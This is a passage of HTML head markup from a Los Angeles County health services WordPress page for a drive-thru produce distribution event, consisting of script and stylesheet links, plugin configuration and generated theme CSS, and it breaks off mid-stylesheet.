<link rel='stylesheet' id='blade-grve-style-css' href='https://dhs.lacounty.gov/wp-content/themes/blade-child/style.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='blade-grve-responsive-css' href='https://dhs.lacounty.gov/wp-content/themes/blade/css/responsive.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://dhs.lacounty.gov/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.2' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-grve_blade_options-css' href='https://fonts.googleapis.com/css?family=Red+Hat+Text%3A400%2C500%7CMontserrat%3A700%7CSpartan%3A500%2C600%2C700%2C400%7CCabin+Condensed&#038;display=swap&#038;ver=1760037809' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-datepicker-style-css' href='https://dhs.lacounty.gov/wp-content/plugins/dpProEventCalendar/css/jquery.datepicker.min.css?ver=3.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://dhs.lacounty.gov/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dhs.lacounty.gov","hash_tracking":"false","v4_id":"G-548XM2J1SL"};/* ]]> */
</script>
<script type="text/javascript" src="https://dhs.lacounty.gov/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dhs.lacounty.gov/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dhs.lacounty.gov/wp-content/plugins/content-protector/assets/public/cookie.js?ver=6.8.3" id="passster-cookie-js"></script>
<script type="text/javascript" id="passster-public-js-extra">
/* <![CDATA[ */
var ps_ajax = {"ajax_url":"https:\/\/dhs.lacounty.gov\/wp-admin\/admin-ajax.php","nonce":"511b293074","hash_nonce":"2ff771c2d5","logout_nonce":"5421e3d777","post_id":"13500","shortcodes":[],"permalink":"https:\/\/dhs.lacounty.gov\/pec-events\/lacusc-drive-thru-produce-distribution\/","cookie_duration_unit":"days","cookie_duration":"1","disable_cookie":"1","unlock_mode":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dhs.lacounty.gov/wp-content/plugins/content-protector/assets/public/passster-public.min.js?ver=4.2.20" id="passster-public-js"></script>
<script type="text/javascript" src="https://dhs.lacounty.gov/wp-content/themes/blade-child/js/leaflet/leaflet.js?ver=6.8.3" id="leaflet-js-js"></script>
<script type="text/javascript" src="https://dhs.lacounty.gov/wp-content/themes/blade-child/js/leaflet/spin.min.js?ver=6.8.3" id="spin-js-js"></script>
<script type="text/javascript" src="https://dhs.lacounty.gov/wp-content/themes/blade-child/js/leaflet/leaflet.spin.min.js?ver=6.8.3" id="leaflet-spin-js-js"></script>
<script type="text/javascript" src="https://dhs.lacounty.gov/wp-content/themes/blade/js/modernizr.custom.js?ver=2.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://dhs.lacounty.gov/wp-content/plugins/dpProEventCalendar/js/jquery.placeholder.js?ver=3.2.7" id="placeholder.js-js"></script>
<script type="text/javascript" src="https://dhs.lacounty.gov/wp-content/plugins/dpProEventCalendar/js/jquery.selectric.min.js?ver=3.2.7" id="selectric-js"></script>
<script type="text/javascript" src="https://dhs.lacounty.gov/wp-content/plugins/dpProEventCalendar/js/jquery.icheck.min.js?ver=3.2.7" id="icheck-js"></script>
<script type="text/javascript" src="https://dhs.lacounty.gov/wp-content/plugins/dpProEventCalendar/js/jquery.touch.min.js?ver=6.8.3" id="pec_touch-js"></script>
<script type="text/javascript" id="dpProEventCalendar-js-extra">
/* <![CDATA[ */
var ProEventCalendarAjax = {"ajaxurl":"https:\/\/dhs.lacounty.gov\/wp-admin\/admin-ajax.php","postEventsNonce":"1e40643e9c","recaptcha_enable":"","recaptcha_site_key":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dhs.lacounty.gov/wp-content/plugins/dpProEventCalendar/js/jquery.dpProEventCalendar.min.js?ver=3.2.7" id="dpProEventCalendar-js"></script>
<script type="text/javascript" src="https://kit.fontawesome.com/f174d8b622.js?ver=6.8.3" id="font-awesome-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3.exp&amp;key&amp;ver=3.2.7" id="gmaps-js"></script>
<script type="text/javascript" src="https://dhs.lacounty.gov/wp-content/plugins/dpProEventCalendar/js/infobubble.js?ver=3.2.7" id="infobubble-js"></script>
<script type="text/javascript" src="https://dhs.lacounty.gov/wp-content/plugins/dpProEventCalendar/js/oms.min.js?ver=3.2.7" id="oms-js"></script>
<script></script><link rel="https://api.w.org/" href="https://dhs.lacounty.gov/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dhs.lacounty.gov/wp-json/wp/v2/pec-events/13500" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dhs.lacounty.gov/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://dhs.lacounty.gov/?p=13500' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dhs.lacounty.gov/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdhs.lacounty.gov%2Fpec-events%2Flacusc-drive-thru-produce-distribution%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dhs.lacounty.gov/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdhs.lacounty.gov%2Fpec-events%2Flacusc-drive-thru-produce-distribution%2F&#038;format=xml" />
<meta http-equiv="X-UA-Compatible" content="IE=edge"><script type='text/javascript'>
				jQuery(document).ready(function($) {
				var ult_smooth_speed = 480;
				var ult_smooth_step = 80;
				$('html').attr('data-ult_smooth_speed',ult_smooth_speed).attr('data-ult_smooth_step',ult_smooth_step);
				});
			</script>        <style>
            .passster-form {
                max-width: 700px !important;
                        }

            .passster-form > form {
                background: #FAFAFA;
                padding: 20px 20px 20px 20px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
            }

            .passster-form .ps-form-headline {
                font-size: 24px;
                font-weight: 500;
                color: #6804cc;
            }

            .passster-form p {
                font-size: 16px;
                font-weight: 300;
                color: #000;
            }

            .passster-submit, .passster-submit-recaptcha,
			.passster-submit, .passster-submit-turnstile {
                background: #6804cc;
                padding: 10px 10px 10px 10px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
                font-size: 16pxpx;
                font-weight: 400;
                color: #fff;
            }

            .passster-submit:hover, .passster-submit-recaptcha:hover,
            .passster-submit:hover, .passster-submit-turnstile:hover {
                background: #000;
                color: #fff;
            }
        </style>
		<meta name="generator" content="Redux 4.4.17" /><!-- Dynamic css -->
<style type="text/css">
 body, p { font-size: 18px; font-family: "Red Hat Text"; font-weight: 400; line-height: 28px; letter-spacing: 0.7px; } #grve-header .grve-logo.grve-logo-text a { font-family: Montserrat; font-weight: 700; font-style: normal; font-size: 36px; text-transform: none; letter-spacing: 0px; } #grve-main-menu .grve-wrapper > ul > li > a, #grve-main-menu .grve-wrapper > ul > li.megamenu > ul > li > a, #grve-theme-wrapper #grve-hidden-menu ul.grve-menu > li > a, .grve-toggle-hiddenarea .grve-label, #grve-hidden-menu ul.grve-menu > li.megamenu > ul > li > a, #grve-main-menu .grve-wrapper > ul > li ul li.grve-goback a, #grve-hidden-menu ul.grve-menu > li ul li.grve-goback a { font-family: Spartan; font-weight: 500; font-style: normal; font-size: 14px; text-transform: capitalize; letter-spacing: 0px; } .grve-slide-menu #grve-main-menu .grve-wrapper ul li.megamenu ul li:not(.grve-goback) > a, #grve-hidden-menu.grve-slide-menu ul li.megamenu ul li:not(.grve-goback) > a, #grve-main-menu .grve-wrapper > ul > li ul li a, #grve-header .grve-shoppin-cart-content { font-family: Spartan; font-weight: 500; font-style: normal; font-size: 14px; text-transform: none; letter-spacing: 0px; } #grve-main-menu .grve-menu-description, #grve-hidden-menu .grve-menu-description { font-family: "Red Hat Text"; font-weight: 400; font-style: normal; font-size: 14px; text-transform: none; letter-spacing: 0px; } .grve-anchor-menu .grve-anchor-wrapper .grve-container > ul > li > a, .grve-anchor-menu .grve-anchor-wrapper .grve-container ul.sub-menu li a { font-family: "Red Hat Text"; font-weight: 500; font-style: normal; font-size: 12px; text-transform: none; letter-spacing: 2px; } h1, .grve-h1, #grve-theme-wrapper .grve-modal .grve-search input[type='text'], .grve-dropcap span, h2, .grve-h2, h3, .grve-h3, h4, .grve-h4, h5, .grve-h5, h6, .grve-h6 { font-family: Spartan; font-weight: 600; font-style: normal; text-transform: none; } h1, .grve-h1, #grve-theme-wrapper .grve-modal .grve-search input[type='text'], .grve-dropcap span { font-size: 36px; line-height: 45px; letter-spacing: 0px; } h2, .grve-h2 { font-size: 30px; line-height: 40px; letter-spacing: 0px; } h3, .grve-h3 { font-size: 20px; line-height: 30px; letter-spacing: 0px; } h4, .grve-h4 { font-size: 18px; line-height: 26px; letter-spacing: 0px; } h5, .grve-h5, h3#reply-title { font-size: 14px; line-height: 24px; letter-spacing: 0px; } h6, .grve-h6 { font-size: 14px; line-height: 20px; letter-spacing: 0px; } #grve-page-title .grve-title, #grve-blog-title .grve-title { font-family: Spartan; font-weight: 700; font-style: normal; font-size: 30px; text-transform: none; line-height: 40px; letter-spacing: 0px; } #grve-page-title .grve-description, #grve-blog-title .grve-description, #grve-blog-title .grve-description p { font-family: "Red Hat Text"; font-weight: 400; font-style: normal; font-size: 18px; text-transform: capitalize; line-height: 28px; letter-spacing: 0.7px; } #grve-post-title .grve-title-meta { font-family: Spartan; font-weight: 400; font-style: normal; font-size: 18px; text-transform: none; line-height: 30px; letter-spacing: 3.7px; } #grve-post-title .grve-title { font-family: Spartan; font-weight: 700; font-style: normal; font-size: 64px; text-transform: none; line-height: 68px; letter-spacing: 0px; } #grve-post-title .grve-description { font-family: "Red Hat Text"; font-weight: normal; font-style: normal; font-size: 18px; text-transform: capitalize; line-height: 28px; letter-spacing: 0.7px; } #grve-portfolio-title .grve-title { font-family: Spartan; font-weight: 700; font-style: normal; font-size: 30px; text-transform: uppercase; line-height: 40px; letter-spacing: 0px; } #grve-portfolio-title .grve-description { font-family: "Red Hat Text"; font-weight: 400; font-style: normal; font-size: 26px; text-transform: none; line-height: 32px; letter-spacing: 0.7px; } #grve-product-title .grve-title, #grve-product-tax-title .grve-title, .woocommerce-page #grve-page-title .grve-title { font-family: Montserrat; font-weight: 700; font-style: normal; font-size: 64px; text-transform: uppercase; line-height: 68px; letter-spacing: 0px; } #grve-product-title .grve-description, #grve-product-tax-title .grve-description, #grve-product-tax-title .grve-description p, .woocommerce-page #grve-page-title .grve-description { font-family: "Cabin Condensed"; font-weight: normal; font-style: normal; font-size: 26px; text-transform: none; line-height: 32px; letter-spacing: 0.7px; } #grve-feature-section .grve-subheading { font-family: Spartan; font-weight: 600; font-style: normal; font-size: 30px; text-transform: capitalize; line-height: 40px; letter-spacing: 3.7px; } #grve-feature-section .grve-title { font-family: Spartan; font-weight: 600; font-style: normal; font-size: 36px; text-transform: none; line-height: 50px; letter-spacing: 0px; } #grve-feature-section .grve-description { font-family: "Red Hat Text"; font-weight: normal; font-style: normal; font-size: 18px; text-transform: none; line-height: 30px; letter-spacing: 0.7px; } #grve-feature-section.grve-fullscreen .grve-subheading { font-family: Spartan; font-weight: 400; font-style: normal; font-size: 20px; text-transform: capitalize; line-height: 30px; letter-spacing: 3.7px; } #grve-feature-section.grve-fullscreen .grve-title { font-family: Spartan; font-weight: 700; font-style: normal; font-size: 36px; text-transform: capitalize; line-height: 50px; letter-spacing: 0px; } #grve-feature-section.grve-fullscreen .grve-description { font-family: "Red Hat Text"; font-weight: 400; font-style: normal; font-size: 18px; text-transform: none; line-height: 30px; letter-spacing: 0.7px; } .grve-leader-text, .grve-leader-text p, p.grve-leader-text, blockquote, blockquote p { font-family: "Red Hat Text"; font-weight: 400; font-style: normal; font-size: 30px; text-transform: none; line-height: 36px; letter-spacing: 0px; } .grve-subtitle, .grve-subtitle p, .grve-subtitle-text { font-family: "Red Hat Text"; font-weight: normal; font-style: normal; font-size: 18px; text-transform: none; line-height: 28px; letter-spacing: 3.7px; } .grve-small-text, span.wpcf7-not-valid-tip, div.wpcf7-validation-errors { font-family: "Red Hat Text"; font-weight: 500; font-style: normal; font-size: 12px; text-transform: none; letter-spacing: 2px; } .grve-link-text, .grve-btn, input[type='button'], input[type='submit'], input[type='reset'], button:not(.mfp-arrow), #grve-header .grve-shoppin-cart-content .total, #grve-header .grve-shoppin-cart-content .button, #grve-main-content .vc_tta.vc_general .vc_tta-tab > a, .vc_tta.vc_general .vc_tta-panel-title, #cancel-comment-reply-link { font-family: "Red Hat Text" !important; font-weight: 400 !important; font-style: normal; font-size: 14px !important; text-transform: none; letter-spacing: 0.7px; } .grve-btn.grve-btn-extrasmall, .widget.woocommerce button[type='submit'] { font-size: 10px !important; } .grve-btn.grve-btn-small { font-size: 12px !important; } .grve-btn.grve-btn-large { font-size: 17px !important; } .grve-btn.grve-btn-extralarge { font-size: 19px !important; } .grve-widget-title { font-family: Spartan; font-weight: 600; font-style: normal; font-size: 20px; text-transform: none; line-height: 34px; letter-spacing: 0px; } .widget, .widgets, #grve-hidden-menu ul.grve-menu li a { font-family: "Red Hat Text"; font-weight: 400; font-style: normal; font-size: 18px; text-transform: none; line-height: 30px; letter-spacing: 0px; } @media only screen and (min-width: 960px) and (max-width: 1200px) { h1,.grve-h1,#grve-theme-wrapper .grve-modal .grve-search input[type="text"],.grve-dropcap span { font-size: 32.4px; line-height: 1.25em; } #grve-page-title .grve-title,#grve-blog-title .grve-title { font-size: 27px; line-height: 1.33em; } #grve-post-title .grve-title { font-size: 57.6px; line-height: 1.06em; } #grve-portfolio-title .grve-title { font-size: 27px; line-height: 1.33em; } #grve-product-title .grve-title,#grve-product-tax-title .grve-title,.woocommerce-page #grve-page-title .grve-title { font-size: 57.6px; line-height: 1.06em; } #grve-feature-section .grve-title { font-size: 32.4px; line-height: 1.39em; } #grve-feature-section.grve-fullscreen .grve-title { font-size: 32.4px; line-height: 1.39em; } #grve-page-title .grve-description,#grve-blog-title .grve-description,#grve-blog-title .grve-description p { font-size: 16.2px; line-height: 1.56em; } #grve-post-title .grve-title-meta { font-size: 16.2px; line-height: 1.67em; } #grve-post-title .grve-description { font-size: 16.2px; line-height: 1.56em; } #grve-portfolio-title .grve-description { font-size: 23.4px; line-height: 1.23em; } #grve-product-title .grve-description,#grve-product-tax-title .grve-description,#grve-product-tax-title .grve-description p,.woocommerce-page #grve-page-title .grve-description { font-size: 23.4px; line-height: 1.23em; } #grve-feature-section .grve-subheading { font-size: 27px; line-height: 1.33em; } #grve-feature-section.grve-fullscreen .grve-subheading { font-size: 18px; line-height: 1.5em; } #grve-feature-section .grve-description { font-size: 16.2px; line-height: 1.67em; } .grve-leader-text,.grve-leader-text p,p.grve-leader-text,blockquote { font-size: 27px; line-height: 1.2em; } .grve-subtitle,.grve-subtitle-text { font-size: 16.2px; line-height: 1.56em; } #grve-theme-wrapper .grve-link-text,#grve-theme-wrapper a.grve-btn,#grve-theme-wrapper input[type="submit"],#grve-theme-wrapper input[type="reset"],#grve-theme-wrapper button:not(.mfp-arrow),#cancel-comment-reply-link { font-size: 12.6px !important; line-height: 2.29em; } } @media only screen and (min-width: 768px) and (max-width: 959px) { h1,.grve-h1,#grve-theme-wrapper .grve-modal .grve-search input[type="text"],.grve-dropcap span { font-size: 28.8px; line-height: 1.25em; } #grve-page-title .grve-title,#grve-blog-title .grve-title { font-size: 25.5px; line-height: 1.33em; } #grve-post-title .grve-title { font-size: 54.4px; line-height: 1.06em; } #grve-portfolio-title .grve-title { font-size: 25.5px; line-height: 1.33em; } #grve-product-title .grve-title,#grve-product-tax-title .grve-title,.woocommerce-page #grve-page-title .grve-title { font-size: 54.4px; line-height: 1.06em; } #grve-feature-section .grve-title { font-size: 30.6px; line-height: 1.39em; } #grve-feature-section.grve-fullscreen .grve-title { font-size: 30.6px; line-height: 1.39em; } #grve-page-title .grve-description,#grve-blog-title .grve-description,#grve-blog-title .grve-description p { font-size: 14.4px; line-height: 1.56em; } #grve-post-title .grve-title-meta { font-size: 14.4px; line-height: 1.67em; } #grve-post-title .grve-description { font-size: 14.4px; line-height: 1.56em; } #grve-portfolio-title .grve-description { font-size: 20.8px; line-height: 1.23em; } #grve-product-title .grve-description,#grve-product-tax-title .grve-description,#grve-product-tax-title .grve-description p,.woocommerce-page #grve-page-title .grve-description { font-size: 20.8px; line-height: 1.23em; } #grve-feature-section .grve-subheading { font-size: 24px; line-height: 1.33em; } #grve-feature-section.grve-fullscreen .grve-subheading { font-size: 16px; line-height: 1.5em; } #grve-feature-section .grve-description { font-size: 14.4px; line-height: 1.67em; } .grve-leader-text,.grve-leader-text p,p.grve-leader-text,blockquote { font-size: 24px; line-height: 1.2em; } .grve-subtitle,.grve-subtitle-text { font-size: 14.4px; line-height: 1.56em; } #grve-theme-wrapper .grve-link-text,#grve-theme-wrapper a.grve-btn,#grve-theme-wrapper input[type="submit"],#grve-theme-wrapper input[type="reset"],#grve-theme-wrapper button:not(.mfp-arrow),#cancel-comment-reply-link { font-size: 11.2px !important; line-height: 2.29em; } } @media only screen and (max-width: 767px) { h1,.grve-h1,#grve-theme-wrapper .grve-modal .grve-search input[type="text"],.grve-dropcap span { font-size: 25.2px; line-height: 1.25em; } #grve-page-title .grve-title,#grve-blog-title .grve-title { font-size: 12px; line-height: 1.33em; } #grve-post-title .grve-title { font-size: 25.6px; line-height: 1.06em; } #grve-portfolio-title .grve-title { font-size: 12px; line-height: 1.33em; } #grve-product-title .grve-title,#grve-product-tax-title .grve-title,.woocommerce-page #grve-page-title .grve-title { font-size: 25.6px; line-height: 1.06em; } #grve-feature-section .grve-title { font-size: 14.4px; line-height: 1.39em; } #grve-feature-section.grve-fullscreen .grve-title { font-size: 14.4px; line-height: 1.39em; } #grve-page-title .grve-description,#grve-blog-title .grve-description,#grve-blog-title .grve-description p { font-size: 12.6px; line-height: 1.56em; } #grve-post-title .grve-title-meta { font-size: 12.6px; line-height: 1.67em; } #grve-post-title .grve-description { font-size: 12.6px; line-height: 1.56em; } #grve-portfolio-title .grve-description { font-size: 18.2px; line-height: 1.23em; } #grve-product-title .grve-description,#grve-product-tax-title .grve-description,#grve-product-tax-title .grve-description p,.woocommerce-page #grve-page-title .grve-description { font-size: 18.2px; line-height: 1.23em; } #grve-feature-section .grve-subheading { font-size: 21px; line-height: 1.33em; } #grve-feature-section.grve-fullscreen .grve-subheading { font-size: 14px; line-height: 1.5em; } #grve-feature-section .grve-description { font-size: 12.6px; line-height: 1.67em; } .grve-leader-text,.grve-leader-text p,p.grve-leader-text,blockquote { font-size: 21px; line-height: 1.2em; } .grve-subtitle,.grve-subtitle-text { font-size: 12.6px; line-height: 1.56em; } #grve-theme-wrapper .grve-link-text,#grve-theme-wrapper a.grve-btn,#grve-theme-wrapper input[type="submit"],#grve-theme-wrapper input[type="reset"],#grve-theme-wrapper button:not(.mfp-arrow),#cancel-comment-reply-link { font-size: 9.8px !important; line-height: 2.29em; } } @media print { h1,.grve-h1,#grve-theme-wrapper .grve-modal .grve-search input[type="text"],.grve-dropcap span { font-size: 25.2px; line-height: 1.25em; } #grve-page-title .grve-title,#grve-blog-title .grve-title { font-size: 12px; line-height: 1.33em; } #grve-post-title .grve-title { font-size: 25.6px; line-height: 1.06em; } #grve-portfolio-title .grve-title { font-size: 12px; line-height: 1.33em; } #grve-product-title .grve-title,#grve-product-tax-title .grve-title,.woocommerce-page #grve-page-title .grve-title { font-size: 25.6px; line-height: 1.06em; } #grve-feature-section .grve-title { font-size: 14.4px; line-height: 1.39em; } #grve-feature-section.grve-fullscreen .grve-title { font-size: 14.4px; line-height: 1.39em; } #grve-page-title .grve-description,#grve-blog-title .grve-description,#grve-blog-title .grve-description p { font-size: 12.6px; line-height: 1.56em; } #grve-post-title .grve-title-meta { font-size: 12.6px; line-height: 1.67em; } #grve-post-title .grve-description { font-size: 12.6px; line-height: 1.56em; } #grve-portfolio-title .grve-description { font-size: 18.2px; line-height: 1.23em; } #grve-product-title .grve-description,#grve-product-tax-title .grve-description,#grve-product-tax-title .grve-description p,.woocommerce-page #grve-page-title .grve-description { font-size: 18.2px; line-height: 1.23em; } #grve-feature-section .grve-subheading { font-size: 21px; line-height: 1.33em; } #grve-feature-section.grve-fullscreen .grve-subheading { font-size: 14px; line-height: 1.5em; } #grve-feature-section .grve-description { font-size: 12.6px; line-height: 1.67em; } .grve-leader-text,.grve-leader-text p,p.grve-leader-text,blockquote { font-size: 21px; line-height: 1.2em; } .grve-subtitle,.grve-subtitle-text { font-size: 12.6px; line-height: 1.56em; } #grve-theme-wrapper .grve-link-text,#grve-theme-wrapper a.grve-btn,#grve-theme-wrapper input[type="submit"],#grve-theme-wrapper input[type="reset"],#grve-theme-wrapper button:not(.mfp-arrow),#cancel-comment-reply-link { font-size: 9.8px !important; line-height: 2.29em; } } 
</style><!-- Dynamic css -->
<style type="text/css">
 a { color: #05445e; } a:hover { color: #75e6da; } .grve-container, #disqus_thread, #grve-content.grve-left-sidebar .grve-content-wrapper, #grve-content.grve-right-sidebar .grve-content-wrapper { max-width: 1170px; } @media only screen and (min-width: 960px) { #grve-theme-wrapper.grve-header-side .grve-container, #grve-theme-wrapper.grve-header-side #grve-content.grve-left-sidebar .grve-content-wrapper, #grve-theme-wrapper.grve-header-side #grve-content.grve-right-sidebar .grve-content-wrapper { width: 90%; max-width: 1170px; } } body.grve-boxed #grve-theme-wrapper { width: 1220px; } #grve-body.grve-boxed #grve-header.grve-fixed #grve-main-header, #grve-body.grve-boxed .grve-anchor-menu .grve-anchor-wrapper.grve-sticky, #grve-body.grve-boxed #grve-footer.grve-fixed-footer { max-width: 1220px; } #grve-top-bar, #grve-top-bar .grve-language > li > ul, #grve-top-bar .grve-top-bar-menu ul.sub-menu { background-color: #ffffff; color: #777777; } #grve-top-bar a { color: #777777; } #grve-top-bar a:hover { color: #f1b144; } #grve-main-header #grve-top-header { background-color: rgba(255,255,255,1); } #grve-main-header #grve-bottom-header { background-color: rgba(255,255,255,1); } #grve-main-header.grve-transparent #grve-top-header, #grve-main-header.grve-light #grve-top-header, #grve-main-header.grve-dark #grve-top-header, #grve-main-header.grve-transparent #grve-bottom-header, #grve-main-header.grve-light #grve-bottom-header, #grve-main-header.grve-dark #grve-bottom-header { background-color: transparent; } .grve-logo-text a, #grve-main-menu .grve-wrapper > ul > li > a, .grve-header-element > a, .grve-header-element .grve-purchased-items { color: #000000; } .grve-logo-text a:hover, #grve-main-menu .grve-wrapper > ul > li.grve-current > a, #grve-main-menu .grve-wrapper > ul > li.current-menu-item > a, #grve-main-menu .grve-wrapper > ul > li.current-menu-ancestor > a, #grve-main-menu .grve-wrapper > ul > li:hover > a, .grve-header-element > a:hover { color: #f1b144; } #grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li.current-menu-item > a span, #grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li.current-menu-ancestor > a span { border-color: #ededed; } #grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li:hover > a span, #grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li.active > a span { border-color: #f1b144; } #grve-main-menu.grve-menu-type-underline .grve-wrapper > ul > li > a span:after { background-color: #ededed; } #grve-main-menu.grve-menu-type-underline .grve-wrapper > ul > li:hover > a span:after, #grve-main-menu.grve-menu-type-underline .grve-wrapper > ul > li.active > a span:after { background-color: #f1b144; } #grve-main-menu .grve-wrapper > ul > li ul { background-color: #232323; } #grve-main-menu .grve-wrapper > ul > li ul li a, #grve-main-header.grve-light #grve-main-menu .grve-wrapper > ul > li.megamenu > ul > li:hover > a { color: #777777; } #grve-main-menu .grve-wrapper > ul > li ul li a:hover, #grve-main-menu .grve-wrapper > ul > li ul li.current-menu-item > a, #grve-main-menu .grve-wrapper > ul li li.current-menu-ancestor > a { color: #ffffff; background-color: #1f1f1f; } #grve-main-menu .grve-wrapper > ul > li.megamenu > ul > li > a { color: #ffffff; background-color: transparent; } #grve-main-menu .grve-wrapper > ul > li.megamenu > ul > li:hover > a { color: #f1b144; } #grve-main-menu.grve-horizontal-menu .grve-wrapper > ul > li.megamenu > ul > li { border-color: #3e3e3e; } #grve-top-header, .grve-logo { height: 100px; } @media only screen and (min-width: 1024px) { #grve-header { height: 123px; } } .grve-logo a { height: 60px; } .grve-logo.grve-logo-text a { line-height: 100px; } #grve-bottom-header, #grve-main-menu { height: 23px; } #grve-main-menu .grve-wrapper > ul > li > a, .grve-header-element > a, .grve-no-assigned-menu { line-height: 23px; } #grve-theme-wrapper.grve-feature-below #grve-goto-section-wrapper { margin-bottom: 123px; } @media only screen and (min-width: 1024px) { #grve-header.grve-overlapping + * { top: -123px; margin-bottom: -123px; } #grve-feature-section + #grve-header.grve-overlapping { top: -123px; } #grve-header.grve-overlapping + .grve-page-title .grve-wrapper, #grve-header.grve-overlapping + #grve-feature-section .grve-wrapper { } #grve-header.grve-overlapping + * .grve-wrapper { padding-top: 123px; } } @media only screen and (min-width: 1024px) { #grve-header.grve-overlapping + #grve-content .grve-sidebar.grve-fixed-sidebar, #grve-header.grve-overlapping + .grve-single-wrapper .grve-sidebar.grve-fixed-sidebar { top: 90px; } } #grve-main-header.grve-light .grve-logo-text a, #grve-main-header.grve-light #grve-main-menu .grve-wrapper > ul > li > a, #grve-main-header.grve-light .grve-header-element > a, #grve-main-header.grve-light .grve-header-element .grve-purchased-items { color: #ffffff; } #grve-main-header.grve-light .grve-logo-text a:hover, #grve-main-header.grve-light #grve-main-menu .grve-wrapper > ul > li.grve-current > a, #grve-main-header.grve-light #grve-main-menu .grve-wrapper > ul > li.current-menu-item > a, #grve-main-header.grve-light #grve-main-menu .grve-wrapper > ul > li:hover > a, #grve-main-header.grve-light #grve-main-menu .grve-wrapper > ul > li.current-menu-item > a, #grve-main-header.grve-light #grve-main-menu .grve-wrapper > ul > li.current-menu-ancestor > a, #grve-main-header.grve-light .grve-header-element > a:hover { color: #f1b144; } #grve-main-header.grve-light #grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li.current-menu-item > a span, #grve-main-header.grve-light #grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li.current-menu-ancestor > a span, #grve-main-header.grve-light #grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li:hover > a span { border-color: #ededed; } #grve-main-header.grve-light #grve-main-menu.grve-menu-type-underline .grve-wrapper > ul > li > a span:after, #grve-main-header.grve-light #grve-main-menu.grve-menu-type-underline .grve-wrapper > ul > li:hover > a span:after { background-color: #ededed; } #grve-main-header.grve-header-default.grve-light .grve-header-elements-wrapper:before { background: -moz-linear-gradient(top, rgba(255,255,255,0) 5%, rgba(255,255,255,0.30) 30%, rgba(255,255,255,0.30) 70%, rgba(255,255,255,0) 95%); background: -webkit-linear-gradient(top, rgba(255,255,255,0) 5%, rgba(255,255,255,0.30) 30%, rgba(255,255,255,0.30) 70%, rgba(255,255,255,0) 95%); background: linear-gradient(to bottom, rgba(255,255,255,0) 5%, rgba(255,255,255,0.30) 30%, rgba(255,255,255,0.30) 70%, rgba(255,255,255,0) 95%); } #grve-main-header.grve-header-default.grve-light { border-color: rgba(255,255,255,0.30); } #grve-main-header.grve-dark .grve-logo-text a, #grve-main-header.grve-dark #grve-main-menu .grve-wrapper > ul > li > a, #grve-main-header.grve-dark .grve-header-element > a, #grve-main-header.grve-dark .grve-header-element .grve-purchased-items { color: #000000; } #grve-main-header.grve-dark .grve-logo-text a:hover, #grve-main-header.grve-dark #grve-main-menu .grve-wrapper > ul > li.grve-current > a, #grve-main-header.grve-dark #grve-main-menu .grve-wrapper > ul > li.current-menu-item > a, #grve-main-header.grve-dark #grve-main-menu .grve-wrapper > ul > li:hover > a, #grve-main-header.grve-dark #grve-main-menu .grve-wrapper > ul > li.current-menu-item > a, #grve-main-header.grve-dark #grve-main-menu .grve-wrapper > ul > li.current-menu-ancestor > a, #grve-main-header.grve-dark .grve-header-element > a:hover { color: #f1b144; } #grve-main-header.grve-dark #grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li.current-menu-item > a span, #grve-main-header.grve-dark #grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li.current-menu-ancestor > a span, #grve-main-header.grve-dark #grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li:hover > a span { border-color: #ededed; } #grve-main-header.grve-dark #grve-main-menu.grve-menu-type-underline .grve-wrapper > ul > li > a span:after, #grve-main-header.grve-dark #grve-main-menu.grve-menu-type-underline .grve-wrapper > ul > li:hover > a span:after { background-color: #ededed; } #grve-main-header.grve-header-default.grve-dark .grve-header-elements-wrapper:before { background: -moz-linear-gradient(top, rgba(0,0,0,0) 5%, rgba(0,0,0,0.10) 30%, rgba(0,0,0,0.10) 70%, rgba(0,0,0,0) 95%); background: -webkit-linear-gradient(top, rgba(0,0,0,0) 5%, rgba(0,0,0,0.10) 30%, rgba(0,0,0,0.10) 70%, rgba(0,0,0,0) 95%); background: linear-gradient(to bottom, rgba(0,0,0,0) 5%, rgba(0,0,0,0.10) 30%, rgba(0,0,0,0.10) 70%, rgba(0,0,0,0) 95%); } #grve-main-header.grve-header-default.grve-dark { border-color: rgba(0,0,0,0.10); } #grve-header.grve-sticky-header.grve-shrink #grve-top-header, 